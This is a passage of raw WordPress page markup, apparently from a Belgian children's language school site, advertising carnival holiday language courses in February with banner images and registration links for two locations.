style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-top:8%;--awb-padding-right:8%;--awb-padding-bottom:8%;--awb-padding-left:8%;--awb-overflow:hidden;--awb-bg-color:#f25800;--awb-bg-color-hover:#f25800;--awb-bg-size:cover;--awb-box-shadow:5px 5px 5px 8px rgba(0,0,0,0.29);;--awb-border-radius:25px 25px 25px 25px;--awb-width-large:50%;--awb-margin-top-large:-30%;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:2%;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-font-size:2.5em;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:0px;font-size:1em;--fontSize:42.5;line-height:1.32;"><span style="font-family: Sacramento;">Languages&hellip;</span></h2></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:#fbcf38;--awb-margin-top:0px;--awb-font-size:30px;"><h2 class="fusion-title-heading title-heading-left md-text-align-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.18;">During school holidays</h2></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-text fusion-text-1" style="--awb-font-size:21px;--awb-line-height:1.5;--awb-text-color:#ffffff;"><p style="text-align: left;"><strong data-start="130" data-end="213">Each course immerses children in their chosen language through a unique theme.</strong></p>
<p style="text-align: left;"><strong data-start="68" data-end="127">Discover languages through fun activities.  </strong></p>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:scroll;--awb-flex-wrap:nowrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-around fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:#44405a;--awb-margin-top:0px;--awb-text-stroke-size:0px;--awb-font-size:2.5em;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="font-family:Courier, monospace;font-style:normal;font-weight:400;margin:0;letter-spacing:0px;text-transform:uppercase;font-size:1em;--fontSize:42.5;line-height:1.32;text-shadow:0px #000000;"><h1 style="text-align: center;"><span style="font-family: Sacramento; font-weight: 400;" data-fusion-font="true" data-fusion-google-font="Sacramento" data-fusion-google-variant="400" data-fusion-google-subset="latin">Carnival stages</span></h1></h1></div><div class="fusion-image-element " style="text-align:center;--awb-max-width:500px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="1024" height="512" alt="carnaval stage enfants" title="TUTTI FRUTTI (Medium Banner (US) (Landscape)) (1)" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-1-1024x512.png?media=1723457714" class="img-responsive wp-image-17647" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-1-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-1-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-1-600x300.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-1-800x400.png?media=1723457714 800w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-1-1200x600.png?media=1723457714 1200w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1024px"></span></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;background:radial-gradient(ellipse at 50% -50% , #f6f4f5 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #f6f4f5 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #f6f4f5 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #f6f4f5 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-image-element " style="text-align:center;--awb-max-width:500px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="1024" height="512" title="TUTTI FRUTTI (Medium Banner (US) (Landscape)) (3)" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-3-1024x512.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17653" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-3-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-3-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-3-600x300.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-3-800x400.png?media=1723457714 800w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/TUTTI-FRUTTI-Medium-Banner-US-Landscape-3-1200x600.png?media=1723457714 1200w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1024px"></span></div></div></div></div></div><div id="STGILLES" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="600" height="300" title="1" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/1.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17632" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/1-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/1-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/1.png?media=1723457714 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="600" height="300" title="2" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/2.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17635" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/2-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/2-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/2.png?media=1723457714 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="600" height="300" title="3" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/3.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17638" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/3-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/3-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/3.png?media=1723457714 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:20px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-has-button-gradient" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#753400;--button_gradient_bottom_color:#ff3501;--button_gradient_top_color_hover:#e53714;--button_gradient_bottom_color_hover:#e53714;" target="_self"><div class="awb-button__hover-content awb-button__hover-content--default awb-button__hover-content--centered"><span class="fusion-button-text awb-button__text awb-button__text--default">16 &ndash; 20 f&eacute;vrier</span><span class="fusion-button-text awb-button__text awb-button__text--hover"></span></div></a></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="#STGILLES" target="_self" aria-label="ChatGPT Image Dec 21, 2025, 10_18_38 PM"><img decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_38-PM.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17621" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_38-PM-200x200.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_38-PM-400x400.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_38-PM-600x600.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_38-PM-800x800.png?media=1723457714 800w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_38-PM.png?media=1723457714 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 800px"></a></span></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www12.iclub.be/register.asp?action=Search&amp;CategorieEvenement=Stages&amp;ClubID=577&amp;LG=FR&amp;EvenementPeriodeID=2031"><span class="fusion-button-text awb-button__text awb-button__text--default">Registrations</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:20px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type fusion-has-button-gradient" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#753400;--button_gradient_bottom_color:#ff3501;--button_gradient_top_color_hover:#e53714;--button_gradient_bottom_color_hover:#e53714;" target="_self"><div class="awb-button__hover-content awb-button__hover-content--default awb-button__hover-content--centered"><span class="fusion-button-text awb-button__text awb-button__text--default">February 23 &ndash; 27</span><span class="fusion-button-text awb-button__text awb-button__text--hover"></span></div></a></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><a class="fusion-no-lightbox" href="#UCCLE" target="_self" aria-label="ChatGPT Image Dec 21, 2025, 10_18_29 PM"><img decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_29-PM.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17618" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_29-PM-200x200.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_29-PM-400x400.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_29-PM-600x600.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_29-PM-800x800.png?media=1723457714 800w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/12/ChatGPT-Image-Dec-21-2025-10_18_29-PM.png?media=1723457714 1024w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 800px"></a></span></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www12.iclub.be/register.asp?action=Search&amp;CategorieEvenement=Stages&amp;ClubID=577&amp;LG=FR&amp;EvenementPeriodeID=2032"><span class="fusion-button-text awb-button__text awb-button__text--default">Registrations</span></a></div></div></div></div></div><div id="UCCLE" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="600" height="300" title="2" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/2.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17667" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/2-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/2-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/2.png?media=1723457714 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="600" height="300" title="3" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/3-1.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17676" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/3-1-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/3-1-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/3-1.png?media=1723457714 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><img decoding="async" width="600" height="300" title="4" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/4-1.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17679" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/4-1-200x100.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/4-1-400x200.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/4-1.png?media=1723457714 600w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px"></span></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;"><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:500px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><a class="fusion-no-lightbox" href="#UCCLE" target="_self" aria-label="ANG-SC"><img decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/ANG-SC-1024x1024.png?media=1723457714" alt="Stages" class="img-responsive wp-image-17657" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/ANG-SC-200x200.png?media=1723457714 200w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/ANG-SC-400x400.png?media=1723457714 400w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/ANG-SC-600x600.png?media=1723457714 600w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/ANG-SC-800x800.png?media=1723457714 800w, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2026/01/ANG-SC.png?media=1723457714 1080w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1024px"></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column" 